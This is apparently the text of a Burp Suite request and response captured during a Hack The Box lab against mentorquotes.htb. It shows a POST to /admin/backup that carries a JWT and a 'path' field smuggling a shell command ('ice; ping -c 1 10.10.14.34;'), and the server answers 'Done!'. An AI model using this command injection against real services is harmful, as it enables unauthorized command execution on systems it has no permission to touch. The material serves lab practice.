 Request
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiw
iZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYI
BKQN7hj5m785uKcjwbD--Na0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 42
12
13 {
14 "path":"ice; ping -c 1 10.10.14.34;"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 May 2025 03:01:07 GMT
3 Server: uvicorn
4 content-length: 16
5 content-type: application/json
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"INFO":"Done!"
}